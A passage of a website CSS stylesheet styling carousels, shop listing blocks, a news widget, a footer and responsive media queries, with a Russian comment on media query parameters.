    margin-top: 0px;
     background: url('/../images/bg-top.png') repeat;
    width: 100%;
    height: 830px;
     background-repeat: no-repeat;
     background-position: center center;
     -webkit-background-size: cover;
     -moz-background-size: cover;
     -o-background-size: cover;
     background-size: cover;

     transform: translate(-50%, -50%);*/
    z-index: 1;
}
.top-bg{
    position: relative;
    margin-top: 0px;
   /*
   background: url('/../images/bg-top.jpg');
height: 750px;
   */
    width: 100%;

    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    z-index: 350;
}
.top-bg  .container{
    padding-top: 80px;
    z-index: 355;
}
/* slider ***********************/
.owl-carousel {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    z-index: 360;
}
.owl-wrapper {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}
.owl-wrapper-outer {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}
#owl .owl-item {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}
.owl-pagination{
    position: absolute;
    right: 50px;
    bottom: 80px;
}
.owl-page{
    display: inline-block;
    margin-right: 7px;
}

.owl-page span{
    display: block;
    float: left;
    height: 8px;
    width: 8px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    background: #ccc;
}
.owl-pagination .active span{
    background: #fff;
}
#owl .owl-item .item{
     margin-top: 0px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
 }
#owl .owl-item img{
    display: block;
    width: 100%;
    height: auto;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}
#owl-2 .owl-item .item{
    margin-top: 0px;
}
#owl-2 .owl-item img{
    display: block;
    width: 100%;
    height: auto;
}
.owl-theme .item{
    position: relative;
    height: 100%;
}
.owl-theme .item .caption{
    color:#fff;
    width: 80%;
    height: 40%;
    margin-bottom: 11%;
    padding-left: 5%;
    padding-right: 1%;
    position: absolute;
    bottom: 0;
    right: 0;
    text-align: right;
   /* background-color: rgba(0, 0, 0, 0.4);*/
    line-height: 1.3rem;
}

.owl-theme .item .caption div{
     margin:1rem;
 }
.owl-theme .item .caption h3{
    margin:1rem;
    letter-spacing: 6px;
    font-size: 4rem;
}
.owl-theme .item .caption .desc{
    margin:1rem;
    font-size: 2rem;
    letter-spacing: 3px;
}
.owl-theme .item .caption .price{
    font-size: 1.3rem;
    font-style: normal;
    font-weight: 300;
    color: #eda656;
}
.owl-theme .item .caption .more a{
    display: inline-block;
    margin-top:2rem;
    font-size: 1.6rem;
    line-height: 1.5rem;
    padding: 0 1rem;
    color: #fff;
    letter-spacing: 1px;
    font-style: italic;
}
.owl-theme .item .caption .more a:hover{
     text-decoration: none;
     color: #111;
 }
#owl-2 .item .caption .more a{

    font-size: 2rem;
    line-height: 2rem;

}
#owl-2 .item .caption .more a:hover{
    text-decoration: underline;
    color: #fff;
}
#owl-2 .owl-pagination{
   display: none;
}
.map-button{
    background-color: #cccccc;
    position: relative;
    text-align: center;
    border-radius: 10px;
    z-index: 360;
}
.map-button .btn-map {
    position: relative;
    margin-top: 1rem ;
    margin-bottom: 1rem ;
    margin-left: auto;
    margin-right: auto;
    width: 90%;
    color: #000;
    background-color: #cccccc;
    border-color: #ff0000;
    padding: 10px 16px;
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    line-height: 1.3333333;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
}
.map-button .btn-map:hover {
    color: #fff;
    background-color: #cccccc;
    border-color: #111;
}
.news-widget {
    margin-top: 1.5rem;
    background-color: #cccccc;
    position: relative;
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    z-index: 360;
    height: 388px;
}
.news-widget .one_news{
    padding: 2rem;
    padding-top: 1rem;
    padding-bottom: 0.5em;
    border-bottom: 1px #aaa dashed;
    letter-spacing: 1px;
}
.news-widget .one_news .title{
     color: #000;
     font-size: 1.1em;
     font-style: italic;
 }
.news-widget .one_news .title a{
    display: inline-block;
    color: #000;
}
.news-widget .one_news .title a:hover{
    color: #ff0000;
}
.news-widget .one_news .annotation{
     color: #111;
     padding-left: 0px;
     font-size: .9em;
 }
.news-widget .one_news .annotation span{
   display: block;

    text-align: right;
    color: #555;
    padding-left: 1em;
    font-size: 1em;
}
.news-widget .btn-news {
    height: auto;
    margin: auto;
    text-align: center;
    vertical-align: middle;
    position:absolute;
    bottom: 0;
    left:0;
    right: 0;
}
.news-widget .btn-news a{
    vertical-align: middle;
    display: inline-block;
    margin: auto;
    color: #000;
    font-style: italic;
    font-size: 22px;
    letter-spacing: 1px;
    line-height: 1.3333333;
    text-align: center;

    height: 100%;
}
.news-widget .btn-news a:hover{
    color: #fff;
}
/**************** shop-block **************/
#cont-shop{
    margin-left: 12px;
    margin-right: 12px;
}
.container-shop{
    position: relative;
     top: -4px; /**/
    background: none;
}
.shop-title {
    font-family: "Segoe UI";
    margin-top: 62px;
    margin-bottom: 62px;
    font-size: 36px;
    color: #808080;

    height: 100%;
    z-index: 1001;
}
.shop-title div {
    z-index: 1002;
}
.block-shop{
    margin-top: 16px;

}
.block-shop .four-object{
    margin-bottom: 16px;
    z-index: 1001;

}
@-webkit-keyframes shake {
    100% {
        -webkit-transform: translateX(-30px);
    }
}
@keyframes shake {
    100% {
        transform: translateX(-30px);
    }
}
.block-shop .four-object .one {
    position: relative;
    background: #fff;
    margin: 0;
    margin-left: -1px;
    margin-right: -1px;
    margin-bottom: 13px;
    height: 220px;
    border-radius: 6px 6px 6px 6px;
    -moz-border-radius: 6px 6px 6px 6px;
    -webkit-border-radius: 6px 6px 6px 6px;
    border: 0px solid #000000;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    z-index: 1000 ;

    /*
    -webkit-animation: shake 0.7s linear reverse infinite;
    animation: shake 0.7s linear reverse infinite;*/
}
.block-shop .four-object .one .r-block{
    position: relative;
    height: 100%;
    z-index: 1000 ;

}
.block-shop .four-object .one .r-block:hover .date{
    color: #fff;
}
.block-shop .four-object .one .r-block .block-top{

}
.block-shop .four-object .one .r-block .line-block-bottom {
    height: 2px;
    background: #ccc;
    margin-bottom: 24px;
    margin-left: 16px;
    margin-right: 16px;
}
.block-shop .four-object .one .r-block .block-bottom{
    position: absolute;
    padding-top: 24px;
    bottom: 0px;
    margin-right: 0;
    z-index: 5000;
    width: 100%;

}
.block-shop .four-object .one .r-block .block-bottom .row div.floor{

    z-index: 5000;
}
.block-shop .four-object .one .name{
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 3px;
    margin-bottom: 7px;
    text-align: left;
}
.block-shop .four-object .one .desc{
    font-weight: 600;
    font-size: 13px;
}
.block-shop .four-object .one .date,
.block-shop .four-object .one .floor{
    position: relative;
    font-weight: 600;
    height: 24px;
    line-height: 24px;
    font-family: "Segoe UI";
    color: #333333;
    bottom: 12px;
    z-index: 5000;
}
.block-shop .four-object .one .date{
    /* background: url('../images/icon-clock.png') no-repeat;*/
    font-size: 12px;
	padding-right:0;
    padding-left: 10px;
    z-index: 5000;
	display: flex;
}
.block-shop .four-object .one .date:hover{
    color: #fff;
}
.block-shop .four-object .one .floor{
    padding-left: 20px;
    padding-right: 10px;
    text-align: right;
    font-size: 0.9em;
}

.block-shop .four-object .one .date img{
    display: inline-block;
    margin: 0;
    margin-top: -4px;
    padding: 0 4px 0 0;
    height: 25px;
}
.block-shop .four-object .one .floor{
    background: url('../images/icon-point.png') 0px 0 no-repeat;
    z-index: 5000;
    cursor: pointer;
}
.block-shop .four-object .one .footer-block{
    position: relative;
    width: 100%;
    font-weight: 600;
    height: 2.2em;
    line-height: 2.2em;
    color: #fff;
    font-size: 1em;
    letter-spacing: 1px;
    text-align: left;
    text-transform: lowercase;
    border-radius: 0px 0px 6px 6px;
    -moz-border-radius: 0px 0px 6px 6px;
    -webkit-border-radius: 0px 0px 6px 6px;
    border: 0px  solid ;
    z-index: 9999;
}
.block-shop .four-object .one .r-block .mask h2{
    font-family: "Segoe UI SemiBold";
    font-size: 18px;
}
.block-shop .four-object .one .r-block .mask p{
    text-align: center;
    font-family: "Segoe UI Light";
    font-size: 12px;
}
.hide-block {
    display: none;
}
.more-button .btn-more {
    position: relative;
    margin-top: 26px ;
    margin-bottom: 88px ;
    margin-left: auto;
    margin-right: auto;
    color: #999999;
    font-weight: 600;
    background-color: #fff;
    padding: 1rem 5rem;
    font-size: 1.6em;
    letter-spacing: 2px;
    text-transform: none;
    line-height: 1.5em;
    border: 1px #cccccc solid;
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.5);
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    z-index: 9000;
}
.more-button .btn-more:hover {
    background-color: #e6e6e6;
    border: 1px #808080 solid;
}
#loading-div{
    display: none;
}
.donate-line{

}
.wrapp-free{

}
/***************** mask ************/
.view-first .img {
    margin: 0;
    padding: 12px ;
    height: 120px;
    line-height: 120px;
    vertical-align: middle;
    text-align: center;
    display:flex;
}
.view-first img {
    display: block;
    text-align: center;
    margin: 0;
    padding: 0;
    vertical-align: middle;
    margin-top: auto;
    margin-bottom: auto;
    margin-left: auto;
    margin-right: auto;


    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
    max-height: 120px;
}
.view-first .label-vip  {
   position: relative;
    margin-bottom: 30px;
}
.view-first .label-vip img.img-vip {
    position: absolute;
    top: 8px;
    right: 6px;
    margin-left: inherit;
    margin-right: inherit;
}
.view-first .mask {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    position: absolute;
    top: 0;
    color: #fff;
    height: 100%;
    background-color: rgba(0,0,0, 1);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    z-index: 4001;
    cursor: pointer;
}
.view-first .mask .label-vip img.img-vip  {
    right: -6px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.view-first h2 {
    /*
    -webkit-transform: translateY(200px);
    -moz-transform: translateY(200px);
    -o-transform: translateY(200px);
    -ms-transform: translateY(200px);
    transform: translateY(100px);
    */
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}
.view-first p {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    -o-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    color: fff;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.view-first:hover img {
    -webkit-transform: scale(1.1,1.1);
    -moz-transform: scale(1.1,1.1);
    -o-transform: scale(1.1,1.1);
    -ms-transform: scale(1.1,1.1);
    transform: scale(1.1,1.1);
}
.view-first .mask div{
    /*
    position: absolute;
    bottom: 2em;
    */
    text-align: center;
}
.view-first a.btn-mask {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    display: inline-block;
    color: #fff;
    margin-top: 15px;
    font-size: 12px;
    text-transform: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px #fff solid;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.view-first span.btn-mask-free {
    display: inline-block;
    color: #4283cc;
    margin-top: 1em;
    font-size: 2rem;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border: 1px #4283cc solid;
    text-transform: uppercase;
    width: 100%;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    z-index: 5000;
    cursor: default;
}
.view-first:hover .mask {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
}
.view-first:hover h2,
.view-first:hover p,
.view-first:hover a.btn-mask {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;

    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}
.view-first:hover p {
    -webkit-transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    -ms-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.view-first:hover a.btn-mask {
    -webkit-transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    -ms-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.view-first:hover a.btn-mask:hover {
    border: 1px #fff solid;
    color: #333;
    background: #fff;
    -webkit-transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    -ms-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
/**************** carousel 2 *************/
.carousel-2{
    position: relative;
    top: 0px;
    margin: 0;
}
.carousel-2 div{
    padding:  0;
}
.carousel-2 .owl-theme .item .caption{
    color:#fff;
    width: 80%;
    height: 40%;
    margin-bottom: 100px;
    padding-left: 5%;
    padding-right: 1%;
    position: absolute;
    bottom: 0;
    right: 0;
    text-align: right;
    /* background-color: rgba(0, 0, 0, 0.4);*/
    line-height: 1.3rem;
}
.procent{
    position: absolute;
    top: 0;
    left: 20%;
    background-color: rgba(255, 51, 51, 0.7);
    width: 127px;
    height: 137px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    text-align: center;
    color: #fff;
}
.procent .pr-1{
    margin-top: 14px;
    font-size: 26px;
    text-transform: uppercase;
    height: 40px;
    line-height: 40px;
}
.procent .pr-2{
    position: relative;
    top:-10px;
    font-size: 54px;
    font-weight: bold;
}
/**************** obj-service ************/
.obj-service{
    position: relative;
    background: url('../images/bg_os.png') no-repeat;
    background-size: cover;
    width: 100%;
    height: 150px;
    margin: 0;
    z-index: 10;
}
.obj-service-block {
    height: 150px;
    line-height: 150px;
}
.obj-service-block img{
    display: inline-block;
    float: none;
    vertical-align: middle;
}
.obj-service-block .text{
    font-family: "Segoe UI Light";
    display: inline-block;
    color: #fefefe;
    font-size: 30px;
    line-height: 30px;
    vertical-align: middle;
}
.obj-service-block a {
}
.obj-service-block .button{
    font-family: "Segoe UI";
    color: #fff;
    font-size: 18px;
    line-height: 36px;
    border: 1px #fff solid;
    width: 100%;
    letter-spacing: 0.01em;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.obj-service-block .button:hover{
    color: #808080;
    background: #e6e6e6;
    border: 1px #808080 solid;
}




.mask {
    z-index: 7500;
    width: 100%;
    overflow: hidden;
}

/**************** parallax ************/
.video-block .title{
    text-transform: uppercase;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    margin-top:165px;
    font-size: 36px;
    color: #000;
    text-shadow:
    0 26px 1px rgba(255,255,255,.1);
}
.video-block .vt .form{
    margin-top: 47px;
}
.video-block .form .form-control {
    font-style: italic;
    display: block;
    width: 100%;
    height: 68px;
    padding: 6px 16px;
    margin-top: 26px;
    font-size: 22px;
    line-height: 1.42857143;
    color: #aaa;
    background-color: rgba(0, 0, 0, .7);
    background-image: none;
    border: 1px solid #ff6633;
    border-radius: 10px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.video-block .vt .button .btn-form {
    position: relative;
    height: 68px;
    margin-top: 26px ;
    margin-bottom: 88px ;
    margin-left: auto;
    margin-right: auto;
    color: #fff;
    font-weight: 600;
    background: rgba(252,126,74,1);
    padding: 1rem 5rem;
    font-size: 1.6em;
    letter-spacing: 2px;
    text-transform: uppercase;
    line-height: 1.5em;
    border-radius: 6px;
}
.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
    color: #ffffff;
}

.video-block .vt .form .answer{
    font-style: italic;
    display: block;
    display: none;
    width: 100%;
    font-size: 22px;
    color: #aaa;
    text-align: center;
    background-image: none;
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

/*************** footer ***********/
.footer{
    font-family: "Segoe UI Light" ;
    position: relative;
    top: -5px;
    background-color: #172330;
    background: url("../images/bg_footer.png") no-repeat;
    width: 100%;
    background-size: cover;
    padding-top: 36px;
    color: #fff;
    z-index: 10;
}

.footer .nav  li a{
    font-size: 14px;
    color: #fff;
    padding-bottom: 4px;
    text-transform: uppercase;
    background: none;
}
.footer .nav  li a:hover{
    color: #aaa;

}
.footer .center{
    margin-top: 8px;
}
.footer .center div span{
    display: block;
}
.footer .center div span.span{
     font-size: 14px;
 }
.footer .center div {
    margin-bottom: 24px;
   margin-left: 20px;
}
.footer .center .top{
    background: url('../images/footer-clock.png') no-repeat 0 10px ;
    font-size: 18px;
    padding-left: 50px;
    height: 40px;

}
.footer .center .phone{
    background: url('../images/footer-phone.png') no-repeat 0 10px ;
    font-size: 18px;
    padding-left: 50px;
    height: 40px;
    letter-spacing: 1px;
}
.footer .center .contact{
    background: url('../images/footer-point.png') no-repeat 0 10px ;
    font-size: 14px;
    padding-left: 50px;
    height: 40px;
}
.footer .center .contact-line{
    height: 2px;
    width: 100%;
    background-color: #3f4954;
    margin: 26px 0 24px ;
}
.footer .social a{
    display: inline-block;

}
.link{display: inline-block; background-position: center center;background-repeat: no-repeat;
    width: 36px;
    height: 36px;
}
.facebook{ background-image: url('../images/facebook-36.png');}
.instagram{ background-image: url('../images/instagram-36.png');}
.vk{ background-image: url('../images/vk-36.png');}

.footer .maps{
    margin-top: 8px;
}
#info-copy{
    color: #ccc;
    font-size: 14px;
    padding-left: 72px;
}
.footer-bottom .info-shop {
     margin-top: 0;
    padding-left: 72px;
    height: 1.6em;
    line-height: 1.6em;
    font-size: 1.1em;
    color: #fff;
}
#info-powered{
    color: #111;
    font-size: 14px;
}
#info-powered a{
    color: #fff;
    font-size: 14px;
}
#info-powered a:hover{
    color: #f00;
}

#owl-2  {
    border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -webkit-border-radius: 0px !important;


}
#owl-2 .owl-wrapper {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}
#owl-2 .owl-wrapper-outer {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}
.owl-pagination {bottom: 20px; }
#map-areaLegend svg rect{
    width: 16px;
    height: 16px;
}
/********************************** media ********************************
min-width	Правило применяется к браузеру, ширина которого больше значения, указанного в запросе.
max-width	Правило применяется к браузеру, ширина которого меньше значения, указанного в запросе.
min-height	Правило применяется к браузеру, высота которого больше значения, указанного в запросе.
max-height	Правило применяется к браузеру, высота которого меньше значения, указанного в запросе.
orientation=portrait	Правило применяется к браузеру, высота которого не меньше его ширины.
orientation=landscape	Правило применяется к браузеру, ширина которого больше высоты.


****/

nav.large{
    height: 120px;
}
nav.large img{
    height: 113px;
}
nav.small{
    height: 80px;
    margin-top: 0;
    min-height: 90px;
    z-index: 9980;
}
nav.small img{
    height: 82px;
    margin-top: -4px;
}
nav.small ul{
    margin-top: 0;
}
/* Large devices (large desktops, 1200px and up)
@media screen and (min-width: 1200px) {
    .container-shop {top: -280px;}
}*/
/* Medium devices (< 992px and down)*/
@media screen and  (max-width: 1200px) {
    .nav > li > a { padding: 10px 10px; }
    .navbar-default .navbar-nav > li > a {font-size: 1em;}
    .top-bg {}
    .map-button {margin-top: 16px    }
    nav.large{height: 120px;}
    nav.large img{ height: 113px; }
    nav.small{ height: 80px; margin-top: 0; }
    nav.small img{  height: 80px; }
    .navbar {
        min-height: 90px;
        margin-bottom: 0px;
    }


    .container-shop {top: 0; }
    .footer { margin-top: 0;}
    .procent{width: 87px;height: 97px;}
    .procent .pr-1{
        margin-top: 12px;
        font-size: 22px;
        height: 30px;
        line-height: 30px;
    }
    .procent .pr-2{
        position: relative;
        top:0px;
        font-size: 30px;
        font-weight: bold;
    }
    .obj-service-block .text {
        font-size: 1.8rem;
        padding-left: 100px;
    }
    .footer .nav li a {font-size: 16px;}
    .news-widget {height: auto }

}

/* Small devices (< 992px )*/
@media screen and (max-width: 992px) {
    .navbar-nav {
        margin-top: 0em;
    }
    .top-bg {height: 950px;}
    .navbar-default .navbar-nav > li > a {font-size: 0.8em;}
    .nav > li > a {
        padding: 10px 6px;
    }
    .navbar-default .navbar-nav > li > a.active { font-size: 1em; }
    nav.large{height: 120px;}
    nav.large img{
        height: 100px;
        margin: 0;
        margin-top: -7px;
    }
    nav.small{
        height: 90px;
    }
    nav.small img{
        height: 82px;
    }
    .navbar {
        min-height: 90px;
        margin-bottom: 0px;
    }
    .container-shop {top: 35px; }
    .shop-title {
        margin-top: 2em;

    }
    .footer { margin-top: -160px;}
    .procent{
        width: 80px;
        height: 80px;
    }
    .procent .pr-1{
        margin-top: 8px;
        font-size: 20px;
        height: 20px;
        line-height: 20px;
    }
    .procent .pr-2{
        position: relative;
        top:0px;
        font-size: 30px;
        font-weight: bold;
    }
    .obj-service {
        width: 100%;
        height: 200px;
        margin: 0;
    }
    .obj-service-block {
        height: 200px;
        line-height: 200px;
    }
    .obj-service-block img {
        width: 150px;
    }
    .obj-service-block .text {
        font-size: 1.8rem;
        padding-left: 100px;
    }
    .obj-service-block .button {

        font-size: 1.8rem;
    }
    .mask {
        width: 100%;
        height: auto;
        overflow: hidden;
    }
    .footer {
        position: relative;
        top: -10px;
    }
    .footer .nav li a {
        font-size: 14px;

    }
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 100px;
        line-height: 1.3rem;
        font-size: 110%;
    }
    #owl-2  .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 24px;
        line-height: 1.3rem;
        font-size: 100%;
    }
    .video-block .text {
        margin-top: 110px;
        font-size: 2.5rem;
    }
    .video-block .form .form-control {}

}
/* Small devices (tablets, minus < 768px ) */
@media  screen and (max-width: 768px) {

    #content {
        margin-top: 72px;
    }

    .navbar-brand > img {height: 49px;}
    nav.large{height: 50px;  min-height: 70px;   }
    nav.large img{ height: 55px;    }
    nav.small{    height: 50px;        min-height: 70px;    }
    nav.small img{ height: 52px;    }
    .navbar {      min-height: 60px;        margin-bottom: 0px;    }
    .navbar-nav {  background: rgba(0,0,0,.7);    }
    .navbar-toggle { padding: 9px 10px;  margin-top: 17px;   margin-right: 15px; margin-bottom: 0px;   }
    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        margin-top: 12px;
        background: rgba(0,0,0,1);
    }
    .nav > li > a { padding: 10px 8px; }
    .navbar-default .navbar-nav > li > a {font-size: 0.8em;}
    .container-shop {top: -100px; }
    .footer { margin-top: -160px;}

    .obj-service-block img {width: 150px;}
    .obj-service-block .text {
        font-size: 1.8rem;
        padding-left: 100px;
    }
    .obj-service-block .button {font-size: 1.4rem;}
    .carousel-2 .owl-theme .item .caption {
        color: #fff;
        width: 80%;
        height: 40%;
        margin-bottom: 90px;
    }

    .owl-theme .item .caption h3 {
        margin: 1rem;
        letter-spacing: 4px;
        font-size: 2rem;
    }
    .video-block .text {
        margin-top: 40px;
        font-size: 2rem;
    }
    .video-block .form .form-control {margin-top: 0;}
    .mask {
        width: 100%;
         height: auto;
        overflow: hidden;
    }
    .footer {position: relative;top: -55px;}
    .footer .nav li a {font-size: 14px;}
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 80px;
        line-height: 1.3rem;
        font-size: 110%;
    }
    #owl-2  .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 24px;
        line-height: 1.3rem;
        font-size: 100%;
    }
    #owl-2 .item .caption .more a {
        margin-top: 1rem;
    }
    .owl-pagination {bottom: 20px; }
    .obj-service-block img {width: 130px;margin-top: 30px}
    .obj-service-block .text {
        font-size: 1.5rem;
        padding-left: 80px;
        margin-top: 20px
    }
    .obj-service-block {
        height: 150px;
        line-height: 50px;
    }
    .obj-service-block .button {font-size: 1.6rem;margin-top: 30px}

}
/* Small devices (tablets, minus < 600px ) */
@media  screen and (max-width: 600px) {
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 40px;
        line-height: 1.3rem;
        font-size: 100%;
    }
    .owl-pagination {bottom: 20px; }

    /* shop */
    .container-shop {top: -150px; }
    .shop-title {margin-top:1em; font-size: 1.5em;}


    .obj-service-block img {width: 182px;margin-top: 30px}
    .obj-service-block .text {
        padding-left: 80px;
        margin-top: 20px
    }
    .obj-service-block {
        height: 150px;
        line-height: 50px;
    }
    .obj-service-block .button {font-size: 1.4rem;margin-top: 10px}

    .video-block .text {
        margin-top: 40px;
        font-size: 1.3rem;
    }
    .video-block .form .form-control {margin-top: 0;}
    .video-block .form .form-control {
        height: 40px;
        padding: 2px 4px;
        margin-top: -26px;
        font-size: 14px;
    }
    .video-block .vt .button .btn-form {
        position: relative;
        height: 40px;
        margin-top: 6px;
        margin-bottom: 5px;
        width: 100%;
        padding: 4px 40px;
        font-size: 1em;
        letter-spacing: 2px;
        line-height: 1em;
    }

    .footer {position: relative;top: -144px;}
    .footer .nav li a {font-size: 14px;}
    .footer .nav{text-align: center}
    #info-powered {
        float: left !important;
    }
    #owl-2 .item .caption .more a {
        font-size: 1.4rem;
        line-height: 1rem;
    }

}
/* Small devices (tablets, minus < 530px ) */
@media  screen and (max-width: 530px) {

    .container-shop {top: -180px; }

}
@media  screen and (max-width: 470px) {
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 10px;
        line-height: 1.3rem;
        font-size: 100%;
    }
    .owl-pagination {bottom: 20px; }
    .container-shop {top: -220px; }

}


/* Small devices (tablets, minus < 450px ) */
@media  screen and (max-width: 450px) {
    #owl-2  .more a {
        display: inline-block;
        margin-top: 0.5rem;
        font-size: 1.6rem;
        line-height: 1.5rem;
        padding: 0 1rem;
        color: #fff;
        letter-spacing: 1px;
        font-style: italic;
    }
    #owl-2 .caption {
        color: #fff;
         width: 100%; /**/
         height: 40%; /**/
        margin-bottom: 60px;
    }

    .info-shop {
        margin-top: 2.1em;
        height: 1.6em;
        line-height: 1.6em;
        font-size: 0.8em;
    }
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 10px;
        padding-left: 5%;
        padding-right: 1%;
        line-height: 1.3rem;
        font-size: 90%;
    }
    .owl-theme .item .caption .desc {
        margin: 1rem;
        font-size: 1rem;
        letter-spacing: 2px;
    }
    .owl-pagination {
        position: absolute;
        right: 50px;
        bottom: 10px;
    }
    #content {
        margin-top: 72px;
    }

    .navbar-brand > img {height: 49px;}
    nav.large{height: 50px; min-height: 70px;}
    nav.large img{ height: 55px;}
    nav.small{height: 50px; min-height: 70px;}
    nav.small img{height: 52px;}
    .navbar {min-height: 60px;margin-bottom: 0px;}
    .navbar-nav { background: rgba(0,0,0,.7);}
    .navbar-toggle {
        padding: 9px 10px;
        margin-top: 16px;
        margin-right: 15px;
        margin-bottom: 0px;
    }
    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        margin-top: 12px;
    }
    .nav > li > a { padding: 10px 8px; }
    .navbar-default .navbar-nav > li > a {font-size: 0.9em;}
    .container-shop {top: -240px; }
    .shop-title { font-size: 1.5em;}
    .blocks .col-xs-6{ width: 100%;  }

    .obj-service {}
    .obj-service-block img {width: 100px;margin-top: 30px}
    .obj-service-block .text {

    }
    .obj-service-block {
        height: 150px;
        line-height: 50px;
    }
    .obj-service-block .button {font-size: 1.4rem;}
    .carousel-2 .owl-theme .item .caption {
        color: #fff;
        width: 80%;
        height: 40%;
